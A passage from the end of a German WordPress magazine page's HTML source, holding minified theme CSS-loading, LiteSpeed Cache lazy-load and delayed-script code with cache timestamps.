path='https://www.weiterbildungsmarkt.net/magazin/wp-content/themes/Newspaper-child/style.css';jQuery.get(path,function(data){var str_split_separator='#td_css_split_separator';var arr_splits=data.split(str_split_separator);var arr_length=arr_splits.length;if(arr_length>1){var dir_path='https://www.weiterbildungsmarkt.net/magazin/wp-content/themes/Newspaper';var splited_css='';for(var i=0;i<arr_length;i++){if(i>0){arr_splits[i]=str_split_separator+' '+arr_splits[i]}
var formated_str=arr_splits[i].replace(/\surl\(\'(?!data\:)/gi,function regex_function(str){return' url(\''+dir_path+'/'+str.replace(/url\(\'/gi,'').replace(/^\s+|\s+$/gm,'')});splited_css+="<style>"+formated_str+"</style>"}
var td_theme_css=jQuery('link#td-theme-css');if(td_theme_css.length){td_theme_css.after(splited_css)}}})}})()</script> <script type="litespeed/javascript">window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/magazin/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.weiterbildungsmarkt.net/magazin/wp-content/litespeed/js/4e1d5a0933b287118eb2165a6dba2267.js?ver=579fb"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2025-12-29 12:04:02 -->

<!-- Page supported by LiteSpeed Cache 7.6.2 on 2025-12-29 12:04:02 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/f4d2f9590b796b0b8aad3f89470c8a0b.css -->
<!-- QUIC.cloud UCSS in queue -->